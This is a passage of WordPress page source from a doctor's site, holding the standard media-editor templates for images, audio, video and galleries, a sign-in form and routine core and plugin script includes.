									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://doctoromarchughtai.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Doctor Omar Chughtai' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

	<script type="text/html" id="tmpl-bgs-gallery-setting">
	<hr style="margin: 20px 0 16px;">

	<label class="setting">
		<span>Gallery Type</span>
		<select data-setting="bgs_gallery_type">
			<option value="">Default</option>
			<option value="slider">Publisher Gallery Slider</option>
		</select>
	</label>

	<label class="setting">
		<span>Gallery Title</span>
		<input type="text" value="" data-setting="bgs_gallery_title"/>
	</label>

	<label class="setting">
		<span>Image Size</span>
		<select data-setting="bgs_gallery_image_size">
			<option value="">Publisher - Large</option>
			<option value="small">Publisher - Small</option>
			<option value="full">Full size image - No crop</option>
		</select>
	</label>

	<style>
		.media-sidebar .collection-settings .setting {
			float: none;
			clear: left;
		}
	</style>
</script>

<script>
    jQuery(document).ready(function () {

        jQuery.extend(wp.media.gallery.defaults, {
            bgs_gallery_type: '',
            bgs_gallery_skin: '',
            bgs_gallery_image_size: '',
            bgs_gallery_title: ''
        });

        if (!wp.media.gallery.templates) {
            wp.media.gallery.templates = ['gallery-settings'];
        }

        wp.media.gallery.templates.push('bgs-gallery-setting');

        wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
            template: function (view) {
                var output = '';
                for (var i in wp.media.gallery.templates) {
                    output += wp.media.template(wp.media.gallery.templates[i])(view);
                }
                return output;
            }
        });

    });
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://doctoromarchughtai.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_49397_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://doctoromarchughtai.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_49397_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_49397_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://doctoromarchughtai.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_49397_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_49397_lostpasswordform"
					      action="https://doctoromarchughtai.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doctoromarchughtai.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/shortcode.min.js?ver=6.5.5" id="shortcode-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/wp-backbone.min.js?ver=6.5.5" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-models.min.js?ver=6.5.5" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"db0d05874c"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.5.5" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.5" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doctoromarchughtai.com\/wp-json\/","nonce":"0645cb7501","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/api-request.min.js?ver=6.5.5" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
